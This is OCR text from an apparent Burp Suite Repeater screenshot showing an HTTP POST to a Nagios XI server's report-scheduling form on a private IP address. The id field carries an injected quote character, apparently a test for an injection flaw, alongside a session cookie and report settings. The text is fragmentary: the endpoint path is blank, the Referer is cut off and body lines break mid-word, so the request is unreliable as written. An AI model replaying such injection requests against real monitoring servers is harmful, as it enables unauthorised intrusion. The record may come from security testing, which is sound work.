 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.102.145
Request Response
Raw Params Headers Hex Raw Headers Hex HTML
POST /nagiosxi/ .php HTTP/1.1
Host: 192.168.102.145
Content-Length: 729
Cache-Control: max-age=0
Origin: http://192.168.102.145
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
t.php?edit=1&
771eca60f08
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: nagiosxi=ia9rovtsuiugumou62t7g7uuj3
Connection: close
nsp=b72a121e85f4ac0d496bb45971d900e6ad8176b38d8242c3fb365771eca60f08&update=1&id=a%22
st
atesduringdowntime%3Dyes%26includesoftstates%3Dno%26assumedhoststate%3D3%26assumeds
ervicestate%3D6%26timeperiod%3D&wurl=&userid=0&length=10&sendonce=0&name=Availability+R
eport&frequency=Daily&hour=09&minute=00&ampm=AM&dayofweek=1&dayofmonth=1&recipients=r
oot%40localhost&subject=Availability+Report&body=&updateButton=
? < + > Type a search term 0 matches ? < + > Type a 0
Done